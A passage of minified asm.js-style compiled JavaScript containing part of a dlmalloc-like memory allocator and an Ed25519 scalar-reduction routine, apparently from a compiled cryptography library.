a=0;d=34776+(a<<2)|0;c[g+28>>2]=a;c[g+16+4>>2]=0;c[g+16>>2]=0;b=1<<a;if(!(e&b)){c[8619]=e|b;c[d>>2]=g;c[g+24>>2]=d;c[g+12>>2]=g;c[g+8>>2]=g;break}b=h<<((a|0)==31?0:25-(a>>>1)|0);d=c[d>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(h|0)){v=97;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=96;break}else{b=b<<1;d=a}}if((v|0)==96){c[e>>2]=g;c[g+24>>2]=d;c[g+12>>2]=g;c[g+8>>2]=g;break}else if((v|0)==97){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=g;c[v>>2]=g;c[g+8>>2]=w;c[g+12>>2]=d;c[g+24>>2]=0;break}}else{w=h+o|0;c[i+4>>2]=w|3;w=i+w+4|0;c[w>>2]=c[w>>2]|1}while(0);w=i+8|0;l=x;return w|0}}}else o=-1;while(0);d=c[8620]|0;if(d>>>0>=o>>>0){a=d-o|0;b=c[8623]|0;if(a>>>0>15){w=b+o|0;c[8623]=w;c[8620]=a;c[w+4>>2]=a|1;c[w+a>>2]=a;c[b+4>>2]=o|3}else{c[8620]=0;c[8623]=0;c[b+4>>2]=d|3;c[b+d+4>>2]=c[b+d+4>>2]|1}w=b+8|0;l=x;return w|0}f=c[8621]|0;if(f>>>0>o>>>0){u=f-o|0;c[8621]=u;w=c[8624]|0;v=w+o|0;c[8624]=v;c[v+4>>2]=u|1;c[w+4>>2]=o|3;w=w+8|0;l=x;return w|0}if(!(c[8736]|0)){c[8738]=4096;c[8737]=4096;c[8739]=-1;c[8740]=-1;c[8741]=0;c[8729]=0;c[p>>2]=p&-16^1431655768;c[8736]=p&-16^1431655768;a=4096}else a=c[8738]|0;h=o+48|0;i=o+47|0;k=a+i|0;j=0-a|0;if((k&j)>>>0<=o>>>0){w=0;l=x;return w|0}a=c[8728]|0;if(a|0?(p=c[8726]|0,(p+(k&j)|0)>>>0<=p>>>0?1:(p+(k&j)|0)>>>0>a>>>0):0){w=0;l=x;return w|0}b:do if(!(c[8729]&4)){d=c[8624]|0;c:do if(d){b=34920;while(1){a=c[b>>2]|0;if(a>>>0<=d>>>0?(q=b+4|0,(a+(c[q>>2]|0)|0)>>>0>d>>>0):0)break;a=c[b+8>>2]|0;if(!a){v=118;break c}else b=a}if((k-f&j)>>>0<2147483647){a=Ub(k-f&j|0)|0;if((a|0)==((c[b>>2]|0)+(c[q>>2]|0)|0))if((a|0)==(-1|0))a=k-f&j;else{h=k-f&j;g=a;v=135;break b}else{e=a;d=k-f&j;v=126}}else a=0}else v=118;while(0);do if((v|0)==118){b=Ub(0)|0;if((b|0)!=(-1|0)?(s=c[8737]|0,s=((s+-1&b|0)==0?0:(s+-1+b&0-s)-b|0)+(k&j)|0,r=c[8726]|0,s>>>0>o>>>0&s>>>0<2147483647):0){q=c[8728]|0;if(q|0?(s+r|0)>>>0<=r>>>0|(s+r|0)>>>0>q>>>0:0){a=0;break}a=Ub(s|0)|0;if((a|0)==(b|0)){h=s;g=b;v=135;break b}else{e=a;d=s;v=126}}else a=0}while(0);do if((v|0)==126){b=0-d|0;if(!(h>>>0>d>>>0&(d>>>0<2147483647&(e|0)!=(-1|0))))if((e|0)==(-1|0)){a=0;break}else{h=d;g=e;v=135;break b}a=c[8738]|0;a=i-d+a&0-a;if(a>>>0>=2147483647){h=d;g=e;v=135;break b}if((Ub(a|0)|0)==(-1|0)){Ub(b|0)|0;a=0;break}else{h=a+d|0;g=e;v=135;break b}}while(0);c[8729]=c[8729]|4;v=133}else{a=0;v=133}while(0);if(((v|0)==133?(k&j)>>>0<2147483647:0)?(g=Ub(k&j|0)|0,t=Ub(0)|0,u=(t-g|0)>>>0>(o+40|0)>>>0,!((g|0)==(-1|0)|u^1|g>>>0<t>>>0&((g|0)!=(-1|0)&(t|0)!=(-1|0))^1)):0){h=u?t-g|0:a;v=135}if((v|0)==135){a=(c[8726]|0)+h|0;c[8726]=a;if(a>>>0>(c[8727]|0)>>>0)c[8727]=a;j=c[8624]|0;do if(j){a=34920;while(1){b=c[a>>2]|0;d=a+4|0;e=c[d>>2]|0;if((g|0)==(b+e|0)){v=145;break}f=c[a+8>>2]|0;if(!f)break;else a=f}if(((v|0)==145?(c[a+12>>2]&8|0)==0:0)?j>>>0<g>>>0&j>>>0>=b>>>0:0){c[d>>2]=e+h;v=(j+8&7|0)==0?0:0-(j+8)&7;w=(c[8621]|0)+(h-v)|0;c[8624]=j+v;c[8621]=w;c[j+v+4>>2]=w|1;c[j+v+w+4>>2]=40;c[8625]=c[8740];break}if(g>>>0<(c[8622]|0)>>>0)c[8622]=g;d=g+h|0;a=34920;while(1){if((c[a>>2]|0)==(d|0)){v=153;break}b=c[a+8>>2]|0;if(!b)break;else a=b}if((v|0)==153?(c[a+12>>2]&8|0)==0:0){c[a>>2]=g;m=a+4|0;c[m>>2]=(c[m>>2]|0)+h;m=g+8|0;m=g+((m&7|0)==0?0:0-m&7)|0;a=d+((d+8&7|0)==0?0:0-(d+8)&7)|0;k=m+o|0;i=a-m-o|0;c[m+4>>2]=o|3;do if((a|0)!=(j|0)){if((a|0)==(c[8623]|0)){w=(c[8620]|0)+i|0;c[8620]=w;c[8623]=k;c[k+4>>2]=w|1;c[k+w>>2]=w;break}h=c[a+4>>2]|0;if((h&3|0)==1){d:do if(h>>>0<256){b=c[a+8>>2]|0;d=c[a+12>>2]|0;if((d|0)==(b|0)){c[8618]=c[8618]&~(1<<(h>>>3));break}else{c[b+12>>2]=d;c[d+8>>2]=b;break}}else{g=c[a+24>>2]|0;b=c[a+12>>2]|0;do if((b|0)==(a|0)){b=c[a+16+4>>2]|0;if(!b){b=c[a+16>>2]|0;if(!b){b=0;break}else f=a+16|0}else f=a+16+4|0;while(1){d=b+20|0;e=c[d>>2]|0;if(e|0){b=e;f=d;continue}d=b+16|0;e=c[d>>2]|0;if(!e)break;else{b=e;f=d}}c[f>>2]=0}else{w=c[a+8>>2]|0;c[w+12>>2]=b;c[b+8>>2]=w}while(0);if(!g)break;d=c[a+28>>2]|0;do if((a|0)!=(c[34776+(d<<2)>>2]|0)){c[g+16+(((c[g+16>>2]|0)!=(a|0)&1)<<2)>>2]=b;if(!b)break d}else{c[34776+(d<<2)>>2]=b;if(b|0)break;c[8619]=c[8619]&~(1<<d);break d}while(0);c[b+24>>2]=g;d=c[a+16>>2]|0;if(d|0){c[b+16>>2]=d;c[d+24>>2]=b}d=c[a+16+4>>2]|0;if(!d)break;c[b+20>>2]=d;c[d+24>>2]=b}while(0);a=a+(h&-8)|0;f=(h&-8)+i|0}else f=i;d=a+4|0;c[d>>2]=c[d>>2]&-2;c[k+4>>2]=f|1;c[k+f>>2]=f;d=f>>>3;if(f>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=k;c[a+12>>2]=k;c[k+8>>2]=a;c[k+12>>2]=34512+(d<<1<<2);break}a=f>>>8;do if(!a)a=0;else{if(f>>>0>16777215){a=31;break}w=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(w+245760|0)>>>16&2)+(w<<((w+245760|0)>>>16&2)>>>15)|0;a=f>>>(a+7|0)&1|a<<1}while(0);e=34776+(a<<2)|0;c[k+28>>2]=a;c[k+16+4>>2]=0;c[k+16>>2]=0;b=c[8619]|0;d=1<<a;if(!(b&d)){c[8619]=b|d;c[e>>2]=k;c[k+24>>2]=e;c[k+12>>2]=k;c[k+8>>2]=k;break}b=f<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f|0)){v=194;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=193;break}else{b=b<<1;d=a}}if((v|0)==193){c[e>>2]=k;c[k+24>>2]=d;c[k+12>>2]=k;c[k+8>>2]=k;break}else if((v|0)==194){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=k;c[v>>2]=k;c[k+8>>2]=w;c[k+12>>2]=d;c[k+24>>2]=0;break}}else{w=(c[8621]|0)+i|0;c[8621]=w;c[8624]=k;c[k+4>>2]=w|1}while(0);w=m+8|0;l=x;return w|0}a=34920;while(1){b=c[a>>2]|0;if(b>>>0<=j>>>0?(w=b+(c[a+4>>2]|0)|0,w>>>0>j>>>0):0)break;a=c[a+8>>2]|0}f=w+-47+((w+-47+8&7|0)==0?0:0-(w+-47+8)&7)|0;f=f>>>0<(j+16|0)>>>0?j:f;a=g+8|0;a=(a&7|0)==0?0:0-a&7;v=g+a|0;a=h+-40-a|0;c[8624]=v;c[8621]=a;c[v+4>>2]=a|1;c[v+a+4>>2]=40;c[8625]=c[8740];c[f+4>>2]=27;c[f+8>>2]=c[8730];c[f+8+4>>2]=c[8731];c[f+8+8>>2]=c[8732];c[f+8+12>>2]=c[8733];c[8730]=g;c[8731]=h;c[8733]=0;c[8732]=f+8;a=f+24|0;do{v=a;a=a+4|0;c[a>>2]=7}while((v+8|0)>>>0<w>>>0);if((f|0)!=(j|0)){c[f+4>>2]=c[f+4>>2]&-2;c[j+4>>2]=f-j|1;c[f>>2]=f-j;if((f-j|0)>>>0<256){d=34512+((f-j|0)>>>3<<1<<2)|0;a=c[8618]|0;if(!(a&1<<((f-j|0)>>>3))){c[8618]=a|1<<((f-j|0)>>>3);a=d;b=d+8|0}else{a=c[d+8>>2]|0;b=d+8|0}c[b>>2]=j;c[a+12>>2]=j;c[j+8>>2]=a;c[j+12>>2]=d;break}if((f-j|0)>>>8)if((f-j|0)>>>0>16777215)a=31;else{a=(f-j|0)>>>8<<((((f-j|0)>>>8)+1048320|0)>>>16&8);a=14-((a+520192|0)>>>16&4|(((f-j|0)>>>8)+1048320|0)>>>16&8|((a<<((a+520192|0)>>>16&4))+245760|0)>>>16&2)+(a<<((a+520192|0)>>>16&4)<<(((a<<((a+520192|0)>>>16&4))+245760|0)>>>16&2)>>>15)|0;a=(f-j|0)>>>(a+7|0)&1|a<<1}else a=0;e=34776+(a<<2)|0;c[j+28>>2]=a;c[j+20>>2]=0;c[j+16>>2]=0;b=c[8619]|0;d=1<<a;if(!(b&d)){c[8619]=b|d;c[e>>2]=j;c[j+24>>2]=e;c[j+12>>2]=j;c[j+8>>2]=j;break}b=f-j<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f-j|0)){v=216;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=215;break}else{b=b<<1;d=a}}if((v|0)==215){c[e>>2]=j;c[j+24>>2]=d;c[j+12>>2]=j;c[j+8>>2]=j;break}else if((v|0)==216){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=j;c[v>>2]=j;c[j+8>>2]=w;c[j+12>>2]=d;c[j+24>>2]=0;break}}}else{w=c[8622]|0;if((w|0)==0|g>>>0<w>>>0)c[8622]=g;c[8730]=g;c[8731]=h;c[8733]=0;c[8627]=c[8736];c[8626]=-1;a=0;do{w=34512+(a<<1<<2)|0;c[w+12>>2]=w;c[w+8>>2]=w;a=a+1|0}while((a|0)!=32);w=g+8|0;w=(w&7|0)==0?0:0-w&7;v=g+w|0;w=h+-40-w|0;c[8624]=v;c[8621]=w;c[v+4>>2]=w|1;c[v+w+4>>2]=40;c[8625]=c[8740]}while(0);a=c[8621]|0;if(a>>>0>o>>>0){u=a-o|0;c[8621]=u;w=c[8624]|0;v=w+o|0;c[8624]=v;c[v+4>>2]=u|1;c[w+4>>2]=o|3;w=w+8|0;l=x;return w|0}}c[8242]=12;w=0;l=x;return w|0}function ga(b){b=b|0;var c=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0;R=Xc(a[b>>0]|0,a[b+1>>0]|0,a[b+2>>0]|0)|0;d=ic(b+2|0)|0;d=gd(d|0,y|0,5)|0;S=Xc(a[b+5>>0]|0,a[b+6>>0]|0,a[b+7>>0]|0)|0;S=gd(S|0,y|0,2)|0;V=ic(b+7|0)|0;V=gd(V|0,y|0,7)|0;w=ic(b+10|0)|0;w=gd(w|0,y|0,4)|0;X=Xc(a[b+13>>0]|0,a[b+14>>0]|0,a[b+15>>0]|0)|0;X=gd(X|0,y|0,1)|0;Q=ic(b+15|0)|0;Q=gd(Q|0,y|0,6)|0;fa=Xc(a[b+18>>0]|0,a[b+19>>0]|0,a[b+20>>0]|0)|0;fa=gd(fa|0,y|0,3)|0;ma=Xc(a[b+21>>0]|0,a[b+22>>0]|0,a[b+23>>0]|0)|0;ca=ic(b+23|0)|0;ca=gd(ca|0,y|0,5)|0;la=Xc(a[b+26>>0]|0,a[b+27>>0]|0,a[b+28>>0]|0)|0;la=gd(la|0,y|0,2)|0;t=ic(b+28|0)|0;t=gd(t|0,y|0,7)|0;qa=ic(b+31|0)|0;qa=gd(qa|0,y|0,4)|0;u=Xc(a[b+34>>0]|0,a[b+35>>0]|0,a[b+36>>0]|0)|0;u=gd(u|0,y|0,1)|0;A=ic(b+36|0)|0;A=gd(A|0,y|0,6)|0;o=Xc(a[b+39>>0]|0,a[b+40>>0]|0,a[b+41>>0]|0)|0;o=gd(o|0,y|0,3)|0;Z=Xc(a[b+42>>0]|0,a[b+43>>0]|0,a[b+44>>0]|0)|0;O=ic(b+44|0)|0;O=gd(O|0,y|0,5)|0;$=Xc(a[b+47>>0]|0,a[b+48>>0]|0,a[b+49>>0]|0)|0;$=gd($|0,y|0,2)|0;ra=ic(b+49|0)|0;ra=gd(ra|0,y|0,7)|0;v=ic(b+52|0)|0;v=gd(v|0,y|0,4)|0;s=Xc(a[b+55>>0]|0,a[b+56>>0]|0,a[b+57>>0]|0)|0;s=gd(s|0,y|0,1)|0;g=ic(b+57|0)|0;g=gd(g|0,y|0,6)|0;H=ic(b+60|0)|0;H=gd(H|0,y|0,3)|0;c=y;h=Uc(H|0,c|0,666643,0)|0;e=y;ha=Uc(H|0,c|0,470296,0)|0;k=y;P=Uc(H|0,c|0,654183,0)|0;l=y;F=Uc(H|0,c|0,-997805,-1)|0;K=y;j=Uc(H|0,c|0,136657,0)|0;o=zd(j|0,y|0,o&2097151|0,0)|0;j=y;c=Uc(H|0,c|0,-683901,-1)|0;Z=zd(c|0,y|0,Z&2097151|0,0)|0;c=y;H=Uc(g&2097151|0,0,666643,0)|0;C=y;r=Uc(g&2097151|0,0,470296,0)|0;D=y;f=Uc(g&2097151|0,0,654183,0)|0;n=y;B=Uc(g&2097151|0,0,-997805,-1)|0;I=y;Y=Uc(g&2097151|0,0,136657,0)|0;G=y;g=Uc(g&2097151|0,0,-683901,-1)|0;g=zd(o|0,j|0,g|0,y|0)|0;j=y;o=Uc(s&2097151|0,0,666643,0)|0;m=y;J=Uc(s&2097151|0,0,470296,0)|0;x=y;z=Uc(s&2097151|0,0,654183,0)|0;U=y;na=Uc(s&2097151|0,0,-997805,-1)|0;ga=y;p=Uc(s&2097151|0,0,136657,0)|0;_=y;s=Uc(s&2097151|0,0,-683901,-1)|0;A=zd(s|0,y|0,A&2097151|0,0)|0;K=zd(A|0,y|0,F|0,K|0)|0;G=zd(K|0,y|0,Y|0,G|0)|0;Y=y;K=Uc(v&2097151|0,0,666643,0)|0;F=y;A=Uc(v&2097151|0,0,470296,0)|0;s=y;ia=Uc(v&2097151|0,0,654183,0)|0;i=y;N=Uc(v&2097151|0,0,-997805,-1)|0;q=y;pa=Uc(v&2097151|0,0,136657,0)|0;oa=y;v=Uc(v&2097151|0,0,-683901,-1)|0;W=y;E=Uc(ra&2097151|0,0,666643,0)|0;T=y;da=Uc(ra&2097151|0,0,470296,0)|0;ea=y;ba=Uc(ra&2097151|0,0,654183,0)|0;aa=y;ka=Uc(ra&2097151|0,0,-997805,-1)|0;ja=y;L=Uc(ra&2097151|0,0,136657,0)|0;M=y;ra=Uc(ra&2097151|0,0,-683901,-1)|0;qa=zd(ra|0,y|0,qa&2097151|0,0)|0;oa=zd(qa|0,y|0,pa|0,oa|0)|0;ga=zd(oa|0,y|0,na|0,ga|0)|0;k=zd(ga|0,y|0,ha|0,k|0)|0;n=zd(k|0,y|0,f|0,n|0)|0;f=y;k=Uc($&2097151|0,0,666643,0)|0;Q=zd(k|0,y|0,Q&2097151|0,0)|0;k=y;ha=Uc($&2097151|0,0,470296,0)|0;ga=y;na=Uc($&2097151|0,0,654183,0)|0;ma=zd(na|0,y|0,ma&2097151|0,0)|0;ea=zd(ma|0,y|0,da|0,ea|0)|0;F=zd(ea|0,y|0,K|0,F|0)|0;K=y;ea=Uc($&2097151|0,0,-997805,-1)|0;da=y;ma=Uc($&2097151|0,0,136657,0)|0;la=zd(ma|0,y|0,la&2097151|0,0)|0;ja=zd(la|0,y|0,ka|0,ja|0)|0;i=zd(ja|0,y|0,ia|0,i|0)|0;x=zd(i|0,y|0,J|0,x|0)|0;C=zd(x|0,y|0,H|0,C|0)|0;H=y;$=Uc($&2097151|0,0,-683901,-1)|0;x=y;J=zd(Q|0,k|0,1048576,0)|0;J=gd(J|0,y|0,21)|0;i=y;fa=zd(ha|0,ga|0,fa&2097151|0,0)|0;T=zd(fa|0,y|0,E|0,T|0)|0;T=zd(T|0,y|0,J|0,i|0)|0;E=y;i=ed(J|0,i|0,21)|0;i=xd(Q|0,k|0,i|0,y|0)|0;k=y;Q=zd(F|0,K|0,1048576,0)|0;Q=gd(Q|0,y|0,21)|0;J=y;ca=zd(ea|0,da|0,ca&2097151|0,0)|0;aa=zd(ca|0,y|0,ba|0,aa|0)|0;s=zd(aa|0,y|0,A|0,s|0)|0;m=zd(s|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,Q|0,J|0)|0;o=y;J=ed(Q|0,J|0,21)|0;Q=y;s=zd(C|0,H|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;A=y;t=zd($|0,x|0,t&2097151|0,0)|0;M=zd(t|0,y|0,L|0,M|0)|0;q=zd(M|0,y|0,N|0,q|0)|0;U=zd(q|0,y|0,z|0,U|0)|0;e=zd(U|0,y|0,h|0,e|0)|0;D=zd(e|0,y|0,r|0,D|0)|0;D=zd(D|0,y|0,s|0,A|0)|0;r=y;A=ed(s|0,A|0,21)|0;s=y;e=zd(n|0,f|0,1048576,0)|0;e=Qc(e|0,y|0,21)|0;h=y;u=zd(v|0,W|0,u&2097151|0,0)|0;_=zd(u|0,y|0,p|0,_|0)|0;l=zd(_|0,y|0,P|0,l|0)|0;I=zd(l|0,y|0,B|0,I|0)|0;I=zd(I|0,y|0,e|0,h|0)|0;B=y;h=ed(e|0,h|0,21)|0;h=xd(n|0,f|0,h|0,y|0)|0;f=y;n=zd(G|0,Y|0,1048576,0)|0;n=Qc(n|0,y|0,21)|0;e=y;j=zd(g|0,j|0,n|0,e|0)|0;g=y;e=ed(n|0,e|0,21)|0;e=xd(G|0,Y|0,e|0,y|0)|0;Y=y;G=zd(Z|0,c|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;n=y;O=zd(G|0,n|0,O&2097151|0,0)|0;l=y;n=ed(G|0,n|0,21)|0;n=xd(Z|0,c|0,n|0,y|0)|0;c=y;Z=zd(T|0,E|0,1048576,0)|0;Z=gd(Z|0,y|0,21)|0;G=y;P=ed(Z|0,G|0,21)|0;P=xd(T|0,E|0,P|0,y|0)|0;E=y;T=zd(m|0,o|0,1048576,0)|0;T=Qc(T|0,y|0,21)|0;_=y;p=ed(T|0,_|0,21)|0;u=y;W=zd(D|0,r|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;v=y;f=zd(W|0,v|0,h|0,f|0)|0;h=y;v=ed(W|0,v|0,21)|0;v=xd(D|0,r|0,v|0,y|0)|0;r=y;D=zd(I|0,B|0,1048576,0)|0;D=Qc(D|0,y|0,21)|0;W=y;Y=zd(D|0,W|0,e|0,Y|0)|0;e=y;W=ed(D|0,W|0,21)|0;W=xd(I|0,B|0,W|0,y|0)|0;B=y;I=zd(j|0,g|0,1048576,0)|0;I=Qc(I|0,y|0,21)|0;D=y;c=zd(I|0,D|0,n|0,c|0)|0;n=y;D=ed(I|0,D|0,21)|0;D=xd(j|0,g|0,D|0,y|0)|0;g=y;j=Uc(O|0,l|0,666643,0)|0;X=zd(j|0,y|0,X&2097151|0,0)|0;j=y;I=Uc(O|0,l|0,470296,0)|0;I=zd(i|0,k|0,I|0,y|0)|0;k=y;i=Uc(O|0,l|0,654183,0)|0;i=zd(P|0,E|0,i|0,y|0)|0;E=y;P=Uc(O|0,l|0,-997805,-1)|0;U=y;z=Uc(O|0,l|0,136657,0)|0;q=y;l=Uc(O|0,l|0,-683901,-1)|0;H=zd(l|0,y|0,C|0,H|0)|0;_=zd(H|0,y|0,T|0,_|0)|0;s=xd(_|0,y|0,A|0,s|0)|0;A=y;_=Uc(c|0,n|0,666643,0)|0;w=zd(_|0,y|0,w&2097151|0,0)|0;_=y;T=Uc(c|0,n|0,470296,0)|0;T=zd(X|0,j|0,T|0,y|0)|0;j=y;X=Uc(c|0,n|0,654183,0)|0;X=zd(I|0,k|0,X|0,y|0)|0;k=y;I=Uc(c|0,n|0,-997805,-1)|0;I=zd(i|0,E|0,I|0,y|0)|0;E=y;i=Uc(c|0,n|0,136657,0)|0;H=y;n=Uc(c|0,n|0,-683901,-1)|0;c=y;C=Uc(D|0,g|0,666643,0)|0;V=zd(C|0,y|0,V&2097151|0,0)|0;C=y;l=Uc(D|0,g|0,470296,0)|0;l=zd(w|0,_|0,l|0,y|0)|0;_=y;w=Uc(D|0,g|0,654183,0)|0;w=zd(T|0,j|0,w|0,y|0)|0;j=y;T=Uc(D|0,g|0,-997805,-1)|0;T=zd(X|0,k|0,T|0,y|0)|0;k=y;X=Uc(D|0,g|0,136657,0)|0;X=zd(I|0,E|0,X|0,y|0)|0;E=y;g=Uc(D|0,g|0,-683901,-1)|0;D=y;K=zd(Z|0,G|0,F|0,K|0)|0;Q=xd(K|0,y|0,J|0,Q|0)|0;U=zd(Q|0,y|0,P|0,U|0)|0;H=zd(U|0,y|0,i|0,H|0)|0;D=zd(H|0,y|0,g|0,D|0)|0;g=y;H=Uc(Y|0,e|0,666643,0)|0;S=zd(H|0,y|0,S&2097151|0,0)|0;H=y;i=Uc(Y|0,e|0,470296,0)|0;i=zd(V|0,C|0,i|0,y|0)|0;C=y;V=Uc(Y|0,e|0,654183,0)|0;V=zd(l|0,_|0,V|0,y|0)|0;_=y;l=Uc(Y|0,e|0,-997805,-1)|0;l=zd(w|0,j|0,l|0,y|0)|0;j=y;w=Uc(Y|0,e|0,136657,0)|0;w=zd(T|0,k|0,w|0,y|0)|0;k=y;e=Uc(Y|0,e|0,-683901,-1)|0;e=zd(X|0,E|0,e|0,y|0)|0;E=y;X=Uc(W|0,B|0,666643,0)|0;Y=y;T=Uc(W|0,B|0,470296,0)|0;U=y;P=Uc(W|0,B|0,654183,0)|0;Q=y;J=Uc(W|0,B|0,-997805,-1)|0;K=y;F=Uc(W|0,B|0,136657,0)|0;G=y;B=Uc(W|0,B|0,-683901,-1)|0;B=zd(w|0,k|0,B|0,y|0)|0;k=y;w=Uc(f|0,h|0,666643,0)|0;R=zd(w|0,y|0,R&2097151|0,0)|0;w=y;W=Uc(f|0,h|0,470296,0)|0;Z=y;I=Uc(f|0,h|0,654183,0)|0;I=zd(S|0,H|0,I|0,y|0)|0;U=zd(I|0,y|0,T|0,U|0)|0;T=y;I=Uc(f|0,h|0,-997805,-1)|0;H=y;S=Uc(f|0,h|0,136657,0)|0;S=zd(V|0,_|0,S|0,y|0)|0;K=zd(S|0,y|0,J|0,K|0)|0;J=y;h=Uc(f|0,h|0,-683901,-1)|0;f=y;S=zd(R|0,w|0,1048576,0)|0;S=Qc(S|0,y|0,21)|0;_=y;d=zd(W|0,Z|0,d&2097151|0,0)|0;Y=zd(d|0,y|0,X|0,Y|0)|0;Y=zd(Y|0,y|0,S|0,_|0)|0;X=y;_=ed(S|0,_|0,21)|0;_=xd(R|0,w|0,_|0,y|0)|0;w=y;R=zd(U|0,T|0,1048576,0)|0;R=Qc(R|0,y|0,21)|0;S=y;H=zd(i|0,C|0,I|0,H|0)|0;Q=zd(H|0,y|0,P|0,Q|0)|0;Q=zd(Q|0,y|0,R|0,S|0)|0;P=y;S=ed(R|0,S|0,21)|0;R=y;H=zd(K|0,J|0,1048576,0)|0;H=Qc(H|0,y|0,21)|0;I=y;f=zd(l|0,j|0,h|0,f|0)|0;G=zd(f|0,y|0,F|0,G|0)|0;G=zd(G|0,y|0,H|0,I|0)|0;F=y;I=ed(H|0,I|0,21)|0;H=y;f=zd(B|0,k|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;h=y;E=zd(e|0,E|0,f|0,h|0)|0;e=y;h=ed(f|0,h|0,21)|0;h=xd(B|0,k|0,h|0,y|0)|0;k=y;B=zd(D|0,g|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;f=y;o=zd(z|0,q|0,m|0,o|0)|0;u=xd(o|0,y|0,p|0,u|0)|0;c=zd(u|0,y|0,n|0,c|0)|0;c=zd(c|0,y|0,B|0,f|0)|0;n=y;f=ed(B|0,f|0,21)|0;f=xd(D|0,g|0,f|0,y|0)|0;g=y;D=zd(s|0,A|0,1048576,0)|0;D=Qc(D|0,y|0,21)|0;B=y;r=zd(D|0,B|0,v|0,r|0)|0;v=y;B=ed(D|0,B|0,21)|0;B=xd(s|0,A|0,B|0,y|0)|0;A=y;s=zd(Y|0,X|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;D=y;u=ed(s|0,D|0,21)|0;p=y;o=zd(Q|0,P|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;m=y;q=ed(o|0,m|0,21)|0;z=y;j=zd(G|0,F|0,1048576,0)|0;j=Qc(j|0,y|0,21)|0;l=y;k=zd(h|0,k|0,j|0,l|0)|0;h=y;l=ed(j|0,l|0,21)|0;j=y;C=zd(E|0,e|0,1048576,0)|0;C=Qc(C|0,y|0,21)|0;i=y;g=zd(f|0,g|0,C|0,i|0)|0;f=y;i=ed(C|0,i|0,21)|0;i=xd(E|0,e|0,i|0,y|0)|0;e=y;E=zd(c|0,n|0,1048576,0)|0;E=Qc(E|0,y|0,21)|0;C=y;A=zd(B|0,A|0,E|0,C|0)|0;B=y;C=ed(E|0,C|0,21)|0;C=xd(c|0,n|0,C|0,y|0)|0;n=y;c=zd(r|0,v|0,1048576,0)|0;c=Qc(c|0,y|0,21)|0;E=y;d=ed(c|0,E|0,21)|0;d=xd(r|0,v|0,d|0,y|0)|0;v=y;r=Uc(c|0,E|0,666643,0)|0;r=zd(_|0,w|0,r|0,y|0)|0;w=y;_=Uc(c|0,E|0,470296,0)|0;Z=y;W=Uc(c|0,E|0,654183,0)|0;V=y;O=Uc(c|0,E|0,-997805,-1)|0;N=y;M=Uc(c|0,E|0,136657,0)|0;L=y;E=Uc(c|0,E|0,-683901,-1)|0;c=y;t=Qc(r|0,w|0,21)|0;x=y;X=zd(_|0,Z|0,Y|0,X|0)|0;p=xd(X|0,y|0,u|0,p|0)|0;p=zd(p|0,y|0,t|0,x|0)|0;u=y;x=ed(t|0,x|0,21)|0;x=xd(r|0,w|0,x|0,y|0)|0;w=y;r=Qc(p|0,u|0,21)|0;t=y;T=zd(W|0,V|0,U|0,T|0)|0;R=xd(T|0,y|0,S|0,R|0)|0;D=zd(R|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,r|0,t|0)|0;s=y;t=ed(r|0,t|0,21)|0;t=xd(p|0,u|0,t|0,y|0)|0;u=y;p=Qc(D|0,s|0,21)|0;r=y;N=zd(Q|0,P|0,O|0,N|0)|0;z=xd(N|0,y|0,q|0,z|0)|0;z=zd(z|0,y|0,p|0,r|0)|0;q=y;r=ed(p|0,r|0,21)|0;r=xd(D|0,s|0,r|0,y|0)|0;s=y;D=Qc(z|0,q|0,21)|0;p=y;J=zd(M|0,L|0,K|0,J|0)|0;H=xd(J|0,y|0,I|0,H|0)|0;m=zd(H|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,D|0,p|0)|0;o=y;p=ed(D|0,p|0,21)|0;p=xd(z|0,q|0,p|0,y|0)|0;q=y;z=Qc(m|0,o|0,21)|0;D=y;c=zd(G|0,F|0,E|0,c|0)|0;j=xd(c|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,z|0,D|0)|0;l=y;D=ed(z|0,D|0,21)|0;D=xd(m|0,o|0,D|0,y|0)|0;o=y;m=Qc(j|0,l|0,21)|0;z=y;h=zd(k|0,h|0,m|0,z|0)|0;k=y;z=ed(m|0,z|0,21)|0;z=xd(j|0,l|0,z|0,y|0)|0;l=y;j=Qc(h|0,k|0,21)|0;m=y;e=zd(j|0,m|0,i|0,e|0)|0;i=y;m=ed(j|0,m|0,21)|0;m=xd(h|0,k|0,m|0,y|0)|0;k=y;h=Qc(e|0,i|0,21)|0;j=y;f=zd(g|0,f|0,h|0,j|0)|0;g=y;j=ed(h|0,j|